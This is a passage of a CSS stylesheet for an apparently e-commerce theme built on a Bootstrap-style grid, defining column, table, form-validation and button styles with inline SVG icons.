	padding: 0;
	font-size: inherit;
	color: inherit;
	background-color: transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.container {
		padding: 0;
	}
}
.container::after {
	content: "";
	display: table;
	clear: both;
}
@media(max-width:991px){
	.container {
		max-width: 750px;
	}
}
@media (min-width: 544px) {
	.container {
		max-width: 576px;
	}
}
@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 940px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
}
.container-fluid {
	margin-left: auto;
	margin-right: auto;
	padding-left: 10px;
	padding-right: 10px;
}
.container-fluid::after {
	content: "";
	display: table;
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row::after {
	content: "";
	display: table;
	clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
/*.col-md-4,*/
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}
.col-xs-1 {
	float: left;
	width: 8.33333%;
}
.col-xs-2 {
	float: left;
	width: 16.66667%;
}
.col-xs-3 {
	float: left;
	width: 25%;
}
.col-xs-4 {
	float: left;
	width: 33.33333%;
}
.col-xs-5 {
	float: left;
	width: 41.66667%;
}
.col-xs-6 {
	float: left;
	width: 50%;
}
.col-xs-7 {
	float: left;
	width: 58.33333%;
}
.col-xs-8 {
	float: left;
	width: 66.66667%;
}
.col-xs-9 {
	float: left;
	width: 75%;
}
.col-xs-10 {
	float: left;
	width: 83.33333%;
}
.col-xs-11 {
	float: left;
	width: 91.66667%;
}
.col-xs-12 {
	float: left;
	width: 100%;
}
.pull-xs-0 {
	right: auto;
}
.pull-xs-1 {
	right: 8.33333%;
}
.pull-xs-2 {
	right: 16.66667%;
}
.pull-xs-3 {
	right: 25%;
}
.pull-xs-4 {
	right: 33.33333%;
}
.pull-xs-5 {
	right: 41.66667%;
}
.pull-xs-6 {
	right: 50%;
}
.pull-xs-7 {
	right: 58.33333%;
}
.pull-xs-8 {
	right: 66.66667%;
}
.pull-xs-9 {
	right: 75%;
}
.pull-xs-10 {
	right: 83.33333%;
}
.pull-xs-11 {
	right: 91.66667%;
}
.pull-xs-12 {
	right: 100%;
}
.push-xs-0 {
	left: auto;
}
.push-xs-1 {
	left: 8.33333%;
}
.push-xs-2 {
	left: 16.66667%;
}
.push-xs-3 {
	left: 25%;
}
.push-xs-4 {
	left: 33.33333%;
}
.push-xs-5 {
	left: 41.66667%;
}
.push-xs-6 {
	left: 50%;
}
.push-xs-7 {
	left: 58.33333%;
}
.push-xs-8 {
	left: 66.66667%;
}
.push-xs-9 {
	left: 75%;
}
.push-xs-10 {
	left: 83.33333%;
}
.push-xs-11 {
	left: 91.66667%;
}
.push-xs-12 {
	left: 100%;
}
.offset-xs-1 {
	margin-left: 8.33333%;
}
.offset-xs-2 {
	margin-left: 16.66667%;
}
.offset-xs-3 {
	margin-left: 25%;
}
.offset-xs-4 {
	margin-left: 33.33333%;
}
.offset-xs-5 {
	margin-left: 41.66667%;
}
.offset-xs-6 {
	margin-left: 50%;
}
.offset-xs-7 {
	margin-left: 58.33333%;
}
.offset-xs-8 {
	margin-left: 66.66667%;
}
.offset-xs-9 {
	margin-left: 75%;
}
.offset-xs-10 {
	margin-left: 83.33333%;
}
.offset-xs-11 {
	margin-left: 91.66667%;
}
@media (min-width: 544px) {
	.col-sm-1 {
		float: left;
		width: 8.33333%;
	}
	.col-sm-2 {
		float: left;
		width: 16.66667%;
	}
	.col-sm-3 {
		float: left;
		width: 25%;
	}
	.col-sm-4 {
		float: left;
		width: 33.33333%;
	}
	.col-sm-5 {
		float: left;
		width: 41.66667%;
	}
	.col-sm-6 {
		float: left;
		width: 50%;
	}
	.col-sm-7 {
		float: left;
		width: 58.33333%;
	}
	.col-sm-8 {
		float: left;
		width: 66.66667%;
	}
	.col-sm-9 {
		float: left;
		width: 75%;
	}
	.col-sm-10 {
		float: left;
		width: 83.33333%;
	}
	.col-sm-11 {
		float: left;
		width: 91.66667%;
	}
	.col-sm-12 {
		float: left;
		width: 100%;
	}
	.pull-sm-0 {
		right: auto;
	}
	.pull-sm-1 {
		right: 8.33333%;
	}
	.pull-sm-2 {
		right: 16.66667%;
	}
	.pull-sm-3 {
		right: 25%;
	}
	.pull-sm-4 {
		right: 33.33333%;
	}
	.pull-sm-5 {
		right: 41.66667%;
	}
	.pull-sm-6 {
		right: 50%;
	}
	.pull-sm-7 {
		right: 58.33333%;
	}
	.pull-sm-8 {
		right: 66.66667%;
	}
	.pull-sm-9 {
		right: 75%;
	}
	.pull-sm-10 {
		right: 83.33333%;
	}
	.pull-sm-11 {
		right: 91.66667%;
	}
	.pull-sm-12 {
		right: 100%;
	}
	.push-sm-0 {
		left: auto;
	}
	.push-sm-1 {
		left: 8.33333%;
	}
	.push-sm-2 {
		left: 16.66667%;
	}
	.push-sm-3 {
		left: 25%;
	}
	.push-sm-4 {
		left: 33.33333%;
	}
	.push-sm-5 {
		left: 41.66667%;
	}
	.push-sm-6 {
		left: 50%;
	}
	.push-sm-7 {
		left: 58.33333%;
	}
	.push-sm-8 {
		left: 66.66667%;
	}
	.push-sm-9 {
		left: 75%;
	}
	.push-sm-10 {
		left: 83.33333%;
	}
	.push-sm-11 {
		left: 91.66667%;
	}
	.push-sm-12 {
		left: 100%;
	}
	.offset-sm-0 {
		margin-left: 0%;
	}
	.offset-sm-1 {
		margin-left: 8.33333%;
	}
	.offset-sm-2 {
		margin-left: 16.66667%;
	}
	.offset-sm-3 {
		margin-left: 25%;
	}
	.offset-sm-4 {
		margin-left: 33.33333%;
	}
	.offset-sm-5 {
		margin-left: 41.66667%;
	}
	.offset-sm-6 {
		margin-left: 50%;
	}
	.offset-sm-7 {
		margin-left: 58.33333%;
	}
	.offset-sm-8 {
		margin-left: 66.66667%;
	}
	.offset-sm-9 {
		margin-left: 75%;
	}
	.offset-sm-10 {
		margin-left: 83.33333%;
	}
	.offset-sm-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 768px) {
	.col-md-1 {
		float: left;
		width: 8.33333%;
	}
	.col-md-2 {
		float: left;
		width: 16.66667%;
	}
	.col-md-3 {
		float: left;
		width: 25%;
	}
	.col-md-4 {
	/*	float: left;
		width: 33.33333%;*/
	}
	.col-md-5 {
		float: left;
		width: 41.66667%;
	}
	.col-md-6 {
		float: left;
		width: 50%;
	}
	.col-md-7 {
		float: left;
		width: 58.33333%;
	}
	.col-md-8 {
		float: left;
		width: 66.66667%;
	}
	.col-md-9 {
		float: left;
		width: 75%;
	}
	.col-md-10 {
		float: left;
		width: 83.33333%;
	}
	.col-md-11 {
		float: left;
		width: 91.66667%;
	}
	.col-md-12 {
		float: left;
		width: 100%;
	}
	.pull-md-0 {
		right: auto;
	}
	.pull-md-1 {
		right: 8.33333%;
	}
	.pull-md-2 {
		right: 16.66667%;
	}
	.pull-md-3 {
		right: 25%;
	}
	.pull-md-4 {
		right: 33.33333%;
	}
	.pull-md-5 {
		right: 41.66667%;
	}
	.pull-md-6 {
		right: 50%;
	}
	.pull-md-7 {
		right: 58.33333%;
	}
	.pull-md-8 {
		right: 66.66667%;
	}
	.pull-md-9 {
		right: 75%;
	}
	.pull-md-10 {
		right: 83.33333%;
	}
	.pull-md-11 {
		right: 91.66667%;
	}
	.pull-md-12 {
		right: 100%;
	}
	.push-md-0 {
		left: auto;
	}
	.push-md-1 {
		left: 8.33333%;
	}
	.push-md-2 {
		left: 16.66667%;
	}
	.push-md-3 {
		left: 25%;
	}
	.push-md-4 {
		left: 33.33333%;
	}
	.push-md-5 {
		left: 41.66667%;
	}
	.push-md-6 {
		left: 50%;
	}
	.push-md-7 {
		left: 58.33333%;
	}
	.push-md-8 {
		left: 66.66667%;
	}
	.push-md-9 {
		left: 75%;
	}
	.push-md-10 {
		left: 83.33333%;
	}
	.push-md-11 {
		left: 91.66667%;
	}
	.push-md-12 {
		left: 100%;
	}
	.offset-md-0 {
		margin-left: 0%;
	}
	.offset-md-1 {
		margin-left: 8.33333%;
	}
	.offset-md-2 {
		margin-left: 16.66667%;
	}
	.offset-md-3 {
		margin-left: 25%;
	}
	.offset-md-4 {
		margin-left: 33.33333%;
	}
	.offset-md-5 {
		margin-left: 41.66667%;
	}
	.offset-md-6 {
		margin-left: 50%;
	}
	.offset-md-7 {
		margin-left: 58.33333%;
	}
	.offset-md-8 {
		margin-left: 66.66667%;
	}
	.offset-md-9 {
		margin-left: 75%;
	}
	.offset-md-10 {
		margin-left: 83.33333%;
	}
	.offset-md-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 992px) {
	.col-lg-1 {
		float: left;
		width: 8.33333%;
	}
	.col-lg-2 {
		float: left;
		width: 16.66667%;
	}
	.col-lg-3 {
		float: left;
		width: 25%;
	}
	.col-lg-4 {
		float: left;
		width: 33.33333%;
	}
	.col-lg-5 {
		float: left;
		width: 41.66667%;
	}
	.col-lg-6 {
		float: left;
		width: 50%;
	}
	.col-lg-7 {
		float: left;
		width: 58.33333%;
	}
	.col-lg-8 {
		float: left;
		width: 66.66667%;
	}
	.col-lg-9 {
		float: left;
		width: 75%;
	}
	.col-lg-10 {
		float: left;
		width: 83.33333%;
	}
	.col-lg-11 {
		float: left;
		width: 91.66667%;
	}
	.col-lg-12 {
		float: left;
		width: 100%;
	}
	.pull-lg-0 {
		right: auto;
	}
	.pull-lg-1 {
		right: 8.33333%;
	}
	.pull-lg-2 {
		right: 16.66667%;
	}
	.pull-lg-3 {
		right: 25%;
	}
	.pull-lg-4 {
		right: 33.33333%;
	}
	.pull-lg-5 {
		right: 41.66667%;
	}
	.pull-lg-6 {
		right: 50%;
	}
	.pull-lg-7 {
		right: 58.33333%;
	}
	.pull-lg-8 {
		right: 66.66667%;
	}
	.pull-lg-9 {
		right: 75%;
	}
	.pull-lg-10 {
		right: 83.33333%;
	}
	.pull-lg-11 {
		right: 91.66667%;
	}
	.pull-lg-12 {
		right: 100%;
	}
	.push-lg-0 {
		left: auto;
	}
	.push-lg-1 {
		left: 8.33333%;
	}
	.push-lg-2 {
		left: 16.66667%;
	}
	.push-lg-3 {
		left: 25%;
	}
	.push-lg-4 {
		left: 33.33333%;
	}
	.push-lg-5 {
		left: 41.66667%;
	}
	.push-lg-6 {
		left: 50%;
	}
	.push-lg-7 {
		left: 58.33333%;
	}
	.push-lg-8 {
		left: 66.66667%;
	}
	.push-lg-9 {
		left: 75%;
	}
	.push-lg-10 {
		left: 83.33333%;
	}
	.push-lg-11 {
		left: 91.66667%;
	}
	.push-lg-12 {
		left: 100%;
	}
	.offset-lg-0 {
		margin-left: 0%;
	}
	.offset-lg-1 {
		margin-left: 8.33333%;
	}
	.offset-lg-2 {
		margin-left: 16.66667%;
	}
	.offset-lg-3 {
		margin-left: 25%;
	}
	.offset-lg-4 {
		margin-left: 33.33333%;
	}
	.offset-lg-5 {
		margin-left: 41.66667%;
	}
	.offset-lg-6 {
		margin-left: 50%;
	}
	.offset-lg-7 {
		margin-left: 58.33333%;
	}
	.offset-lg-8 {
		margin-left: 66.66667%;
	}
	.offset-lg-9 {
		margin-left: 75%;
	}
	.offset-lg-10 {
		margin-left: 83.33333%;
	}
	.offset-lg-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 1200px) {
	.col-xl-1 {
		float: left;
		width: 8.33333%;
	}
	.col-xl-2 {
		float: left;
		width: 16.66667%;
	}
	.col-xl-3 {
		float: left;
		width: 25%;
	}
	.col-xl-4 {
		float: left;
		width: 33.33333%;
	}
	.col-xl-5 {
		float: left;
		width: 41.66667%;
	}
	.col-xl-6 {
		float: left;
		width: 50%;
	}
	.col-xl-7 {
		float: left;
		width: 58.33333%;
	}
	.col-xl-8 {
		float: left;
		width: 66.66667%;
	}
	.col-xl-9 {
		float: left;
		width: 75%;
	}
	.col-xl-10 {
		float: left;
		width: 83.33333%;
	}
	.col-xl-11 {
		float: left;
		width: 91.66667%;
	}
	.col-xl-12 {
		float: left;
		width: 100%;
	}
	.pull-xl-0 {
		right: auto;
	}
	.pull-xl-1 {
		right: 8.33333%;
	}
	.pull-xl-2 {
		right: 16.66667%;
	}
	.pull-xl-3 {
		right: 25%;
	}
	.pull-xl-4 {
		right: 33.33333%;
	}
	.pull-xl-5 {
		right: 41.66667%;
	}
	.pull-xl-6 {
		right: 50%;
	}
	.pull-xl-7 {
		right: 58.33333%;
	}
	.pull-xl-8 {
		right: 66.66667%;
	}
	.pull-xl-9 {
		right: 75%;
	}
	.pull-xl-10 {
		right: 83.33333%;
	}
	.pull-xl-11 {
		right: 91.66667%;
	}
	.pull-xl-12 {
		right: 100%;
	}
	.push-xl-0 {
		left: auto;
	}
	.push-xl-1 {
		left: 8.33333%;
	}
	.push-xl-2 {
		left: 16.66667%;
	}
	.push-xl-3 {
		left: 25%;
	}
	.push-xl-4 {
		left: 33.33333%;
	}
	.push-xl-5 {
		left: 41.66667%;
	}
	.push-xl-6 {
		left: 50%;
	}
	.push-xl-7 {
		left: 58.33333%;
	}
	.push-xl-8 {
		left: 66.66667%;
	}
	.push-xl-9 {
		left: 75%;
	}
	.push-xl-10 {
		left: 83.33333%;
	}
	.push-xl-11 {
		left: 91.66667%;
	}
	.push-xl-12 {
		left: 100%;
	}
	.offset-xl-0 {
		margin-left: 0%;
	}
	.offset-xl-1 {
		margin-left: 8.33333%;
	}
	.offset-xl-2 {
		margin-left: 16.66667%;
	}
	.offset-xl-3 {
		margin-left: 25%;
	}
	.offset-xl-4 {
		margin-left: 33.33333%;
	}
	.offset-xl-5 {
		margin-left: 41.66667%;
	}
	.offset-xl-6 {
		margin-left: 50%;
	}
	.offset-xl-7 {
		margin-left: 58.33333%;
	}
	.offset-xl-8 {
		margin-left: 66.66667%;
	}
	.offset-xl-9 {
		margin-left: 75%;
	}
	.offset-xl-10 {
		margin-left: 83.33333%;
	}
	.offset-xl-11 {
		margin-left: 91.66667%;
	}
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
}
.table th,
.table td {
	padding: 0.75rem;
	vertical-align: top;
	border-top: 1px solid #e5e5e5;
}
.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #e5e5e5;
}
.table tbody + tbody {
	border-top: 2px solid #e5e5e5;
}
.table .table {
	background-color: #fff;
}
.table-sm th,
.table-sm td {
	padding: 0.3rem;
}
.table-bordered {
	border: 1px solid #e5e5e5;
}
.table-bordered th,
.table-bordered td {
	border: 1px solid #e5e5e5;
}
.table-bordered thead th,
.table-bordered thead td {
	border-bottom-width: 2px;
	font-weight: normal;
}
.table-striped tbody tr:nth-of-type(odd) {
	background-color: #f5f5f5;
}
.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-active,
.table-active > th,
.table-active > td {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
	background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > th,
.table-success > td {
	background-color: #dff0d8;
}
.table-hover .table-success:hover {
	background-color: #d0e9c6;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
	background-color: #d0e9c6;
}
.table-info,
.table-info > th,
.table-info > td {
	background-color: #d9edf7;
}
.table-hover .table-info:hover {
	background-color: #c4e3f3;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
	background-color: #c4e3f3;
}
.table-warning,
.table-warning > th,
.table-warning > td {
	background-color: #fcf8e3;
}
.table-hover .table-warning:hover {
	background-color: #faf2cc;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
	background-color: #faf2cc;
}
.table-danger,
.table-danger > th,
.table-danger > td {
	background-color: #f2dede;
}
.table-hover .table-danger:hover {
	background-color: #ebcccc;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
	background-color: #ebcccc;
}
.thead-inverse th {
	color: #fff;
	background-color: #878787;
}
.thead-default th {
	color: #777777;
	background-color: #e5e5e5;
}
.table-inverse {
	color: #e5e5e5;
	background-color: #878787;
}
.table-inverse th,
.table-inverse td,
.table-inverse thead th {
	border-color: #777777;
}
.table-inverse.table-bordered {
	border: 0;
}
.table-responsive {
	display: block;
	width: 100%;
	min-height: .01%;
	overflow-x: auto;
}
.table-reflow thead {
	float: left;
}
.table-reflow tbody {
	display: block;
	white-space: nowrap;
}
.table-reflow th,
.table-reflow td {
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.table-reflow th:last-child,
.table-reflow td:last-child {
	border-right: 1px solid #e5e5e5;
}
.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
	border-bottom: 1px solid #e5e5e5;
}
.table-reflow tr {
	float: left;
}
.table-reflow tr th,
.table-reflow tr td {
	display: block !important;
	border: 1px solid #e5e5e5;
}
.form-control {
	display: block;
	width: 100%;
	padding: 0.5rem 0.75rem;
	font-size: 1rem;
	line-height: 1.25;
	color: #777777;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.form-control::-ms-expand {
	background-color: transparent;
	border: 0;
}
.form-control:focus {
	color: #777777;
	background-color: #fff;
	border-color: #66afe9;
	outline: none;
}
.form-control::placeholder {
	color: #999;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
	background-color: #e5e5e5;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.form-control:disabled {
	cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
	height: 2.5rem;
}
select.form-control:focus::-ms-value {
	color: #777777;
	background-color: #fff;
}
.form-control-file,
.form-control-range {
	display: block;
}
.col-form-label {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
}
.col-form-label-lg {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	font-size: 0.9375rem;
}
.col-form-label-sm {
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	font-size: 0.875rem;
}
.col-form-legend {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
	font-size: 1rem;
}
.form-control-static {
	min-height: 2.5rem;
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	margin-bottom: 0;
}
.form-control-static.form-control-sm,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn,
.form-control-static.form-control-lg,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn {
	padding-right: 0;
	padding-left: 0;
}
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
	height: 1.8125rem;
}
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
	height: 2.75rem;
}
.form-group {
	margin-bottom: 1rem;
}
.form-text {
	display: block;
	margin-top: 0.25rem;
}
.form-check {
	position: relative;
	display: block;
	margin-bottom: 0.75rem;
}
.form-check + .form-check {
	margin-top: -.25rem;
}
.form-check.disabled .form-check-label {
	color: #777777;
	cursor: not-allowed;
}
.form-check-label {
	padding-left: 1.25rem;
	margin-bottom: 0;
	cursor: pointer;
}
.form-check-input {
	position: absolute;
	margin-top: .25rem;
	margin-left: -1.25rem;
}
.form-check-input:only-child {
	position: static;
}
.form-check-inline {
	position: relative;
	display: inline-block;
	padding-left: 1.25rem;
	margin-bottom: 0;
	vertical-align: middle;
	cursor: pointer;
}
.form-check-inline + .form-check-inline {
	margin-left: .75rem;
}
.form-check-inline.disabled {
	cursor: not-allowed;
}
.form-control-feedback {
	margin-top: 0.25rem;
}
.form-control-success,
.form-control-warning,
.form-control-danger {
	padding-right: 2.25rem;
	background-repeat: no-repeat;
	background-position: center right 0.625rem;
	background-size: 1.25rem 1.25rem;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
	color: #4cbb6c;
}
.has-success .form-control {
	border-color: #4cbb6c;
}
.has-success .input-group-addon {
	color: #4cbb6c;
	border-color: #4cbb6c;
	background-color: #e0f3e5;
}
.has-success .form-control-feedback {
	color: #4cbb6c;
}
.has-success .form-control-success {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}
.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
	color: #ff9a52;
}
.has-warning .form-control {
	border-color: #ff9a52;
}
.has-warning .input-group-addon {
	color: #ff9a52;
	border-color: #ff9a52;
	background-color: white;
}
.has-warning .form-control-feedback {
	color: #ff9a52;
}
.has-warning .form-control-warning {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}
.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
	color: #ff4c4c;
}
.has-danger .form-control {
	border-color: #ff4c4c;
}
.has-danger .input-group-addon {
	color: #ff4c4c;
	border-color: #ff4c4c;
	background-color: white;
}
.has-danger .form-control-feedback {
	color: #ff4c4c;
}
.has-danger .form-control-danger {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}
@media (min-width: 544px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}
	.form-inline .form-control-static {
		display: inline-block;
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle;
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto;
	}
	.form-inline .input-group > .form-control {
		width: 100%;
	}
	.form-inline .form-control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-check {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-check-label {
		padding-left: 0;
	}
	.form-inline .form-check-input {
		position: relative;
		margin-left: 0;
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0;
	}
}
.btn {
	display: inline-block;
	font-weight: normal;
	line-height: 1.25;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	border: 1px solid transparent;
	padding: 0.5rem 1rem;
	font-size: 1rem;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn:focus,
.btn.focus,
.btn:active:focus,
.btn:active.focus,
.btn.active:focus,
.btn.active.focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:focus,
.btn:hover {
	text-decoration: none;
}
.btn.focus {
	text-decoration: none;
}
.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
}
.btn.disabled,
.btn:disabled {
	cursor: not-allowed;
	opacity: .65;
	-moz-opacity: .65;
	-khtml-opacity: .65;
	-webkit-opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
	/*pointer-events: none;*/
}
.btn-primary,
.page-footer .text-sm-center a,
.button.ajax_add_to_cart_button {
	color: #fff;
	background-color: #000;
	border-color: transparent;
}
.btn-primary:hover,
.page-footer .text-sm-center a:hover,
.button.ajax_add_to_cart_button:hover {
	color: #000;
	background-color: #feda00;
	border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus,
.page-footer .text-sm-center a:focus,
.button.ajax_add_to_cart_button:focus {
	color: #fff;
	background-color: #feda00 !important;
	border-color: transparent;
}
.btn-primary:active,
.btn-primary.active,
.open > .btn-primary.dropdown-toggle,
.page-footer .text-sm-center a:active,
.button.ajax_add_to_cart_button:active {
	color: white;
	background-color: #8b2023 !important;
	border-color: transparent;
	background-image: none;
}
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
	color: #fff;
	background-color: #feda00 !important;
	border-color: transparent;
}
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled.focus {
	background-color: #feda00 !important;
	border-color: transparent;
	color: #000 !important;
}
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
	background-color: #8b2023 !important;
	border-color: transparent;
	color: white !important;
}
.btn-secondary,
.btn-tertiary {
	color: #fff;
	background-color: #00c4d8;
	border-color: transparent;
}
.btn-secondary:hover,
.btn-tertiary:hover {
	color: #ffffff;
	background-color: #fb4475;
	border-color: transparent;
}
.btn-secondary:focus,
.btn-tertiary:focus,
.btn-secondary.focus,
.focus.btn-tertiary {
	color: #414141;
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-secondary:active,
.btn-tertiary:active,
.btn-secondary.active,
.active.btn-tertiary,
.open > .btn-secondary.dropdown-toggle,
.open > .dropdown-toggle.btn-tertiary {
	color: #414141;
	background-color: #e5e5e5;
	border-color: transparent;
	background-image: none;
}
.btn-secondary:active:hover,
.btn-tertiary:active:hover,
.btn-secondary:active:focus,
.btn-tertiary:active:focus,
.btn-secondary:active.focus,
.btn-tertiary:active.focus,
.btn-secondary.active:hover,
.active.btn-tertiary:hover,
.btn-secondary.active:focus,
.active.btn-tertiary:focus,
.btn-secondary.active.focus,
.active.focus.btn-tertiary,
.open > .btn-secondary.dropdown-toggle:hover,
.open > .dropdown-toggle.btn-tertiary:hover,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .dropdown-toggle.btn-tertiary:focus,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .dropdown-toggle.focus.btn-tertiary {
	color: #414141;
	background-color: #cbcbcb;
	border-color: transparent;
}
.btn-secondary.disabled:focus,
.disabled.btn-tertiary:focus,
.btn-secondary.disabled.focus,
.disabled.focus.btn-tertiary,
.btn-secondary:disabled:focus,
.btn-tertiary:disabled:focus,
.btn-secondary:disabled.focus,
